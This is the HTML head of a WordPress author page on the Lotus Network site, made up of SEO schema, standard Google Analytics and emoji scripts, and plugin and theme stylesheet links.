

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotusnetwork.org/author/louannewaltersgmail-com/
body_size: 25238
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Louanne Saraga-Walters - Lotus Network</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://lotusnetwork.org/author/louannewaltersgmail-com/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/lotusnetwork.org\/author\/louannewaltersgmail-com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/lotusnetwork.org#listItem","position":1,"name":"Home","item":"https:\/\/lotusnetwork.org","nextItem":{"@type":"ListItem","@id":"https:\/\/lotusnetwork.org\/author\/louannewaltersgmail-com\/#listItem","name":"Louanne Saraga-Walters"}},{"@type":"ListItem","@id":"https:\/\/lotusnetwork.org\/author\/louannewaltersgmail-com\/#listItem","position":2,"name":"Louanne Saraga-Walters","previousItem":{"@type":"ListItem","@id":"https:\/\/lotusnetwork.org#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/lotusnetwork.org\/#organization","name":"Lotus Network","description":"It's never too late to rediscover your potential\u00ae","url":"https:\/\/lotusnetwork.org\/","logo":{"@type":"ImageObject","url":"https:\/\/lotusnetwork.org\/wp-content\/uploads\/2021\/07\/lotus-network-logo01.png","@id":"https:\/\/lotusnetwork.org\/author\/louannewaltersgmail-com\/#organizationLogo","width":216,"height":88},"image":{"@id":"https:\/\/lotusnetwork.org\/author\/louannewaltersgmail-com\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/lotusnetwork.org\/author\/louannewaltersgmail-com\/#author","url":"https:\/\/lotusnetwork.org\/author\/louannewaltersgmail-com\/","name":"Louanne Saraga-Walters","image":{"@type":"ImageObject","@id":"https:\/\/lotusnetwork.org\/author\/louannewaltersgmail-com\/#authorImage","url":"https:\/\/lotusnetwork.org\/wp-content\/uploads\/2021\/07\/IMG_8817-100x100.jpg","width":96,"height":96,"caption":"Louanne Saraga-Walters"},"mainEntityOfPage":{"@id":"https:\/\/lotusnetwork.org\/author\/louannewaltersgmail-com\/#profilepage"}},{"@type":"ProfilePage","@id":"https:\/\/lotusnetwork.org\/author\/louannewaltersgmail-com\/#profilepage","url":"https:\/\/lotusnetwork.org\/author\/louannewaltersgmail-com\/","name":"Louanne Saraga-Walters - Lotus Network","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/lotusnetwork.org\/#website"},"breadcrumb":{"@id":"https:\/\/lotusnetwork.org\/author\/louannewaltersgmail-com\/#breadcrumblist"},"dateCreated":"2021-07-21T22:44:00-06:00","mainEntity":{"@id":"https:\/\/lotusnetwork.org\/author\/louannewaltersgmail-com\/#author"}},{"@type":"WebSite","@id":"https:\/\/lotusnetwork.org\/#website","url":"https:\/\/lotusnetwork.org\/","name":"Lotus Network","description":"It's never too late to rediscover your potential\u00ae","inLanguage":"en-US","publisher":{"@id":"https:\/\/lotusnetwork.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotus Network &raquo; Feed" href="https://lotusnetwork.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lotus Network &raquo; Comments Feed" href="https://lotusnetwork.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lotus Network &raquo; Posts by Louanne Saraga-Walters Feed" href="https://lotusnetwork.org/author/louannewaltersgmail-com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-9STSF6FKMV"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/lotusnetwork.org\/author\/louannewaltersgmail-com\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-9STSF6FKMV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-9STSF6FKMV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lotusnetwork.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wc-elavon-converge-credit-card-checkout-block-css' href='https://lotusnetwork.org/wp-content/plugins/woocommerce-gateway-elavon/assets/css/blocks/wc-elavon-vm-checkout-block.css?ver=2.14.7' media='all' />
<link rel='stylesheet' id='wc-elavon-converge-echeck-checkout-block-css' href='https://lotusnetwork.org/wp-content/plugins/woocommerce-gateway-elavon/assets/css/blocks/wc-elavon-vm-checkout-block.css?ver=2.14.7' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://lotusnetwork.org/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lotusnetwork.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://lotusnetwork.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='trustseal_style-css' href='https://lotusnetwork.org/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.8&#038;t=16012026055451' media='all' />
<link rel='stylesheet' id='som_lost_password_style-css' href='https://lotusnetwork.org/wp-content/plugins/frontend-reset-password/assets/css/password-lost.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://lotusnetwork.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lotusnetwork.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lotusnetwork.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='lotus-network-frontend-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='lotus-network-frontend-bootstrap-css' href='https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/css/bootstrap.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='lotus-network-frontend-font-awesome-css' href='https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/css/font-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='lotus-network-frontend-flaticon-css' href='https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/css/flaticon.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='lotus-network-frontend-animate-css' href='https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/css/animate.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='lotus-network-frontend-owl-carousel-css' href='https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/css/owl.carousel.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='lotus-network-frontend-bootstrap-select-css' href='https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/css/bootstrap-select.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='lotus-network-frontend-magnific-popup-css' href='https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/css/magnific-popup.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='lotus-network-frontend-loader-css' href='https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/css/loader.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='lotus-network-frontend-style-css' href='https://lotusnetwork.org/wp-content/themes/lotus-network/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='lotus-network-frontend-revolution-settings-css' href='https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/css/settings.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='lotus-network-frontend-revolution-navigation-css' href='https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/css/navigation.css?ver=1.0.0' media='all' />
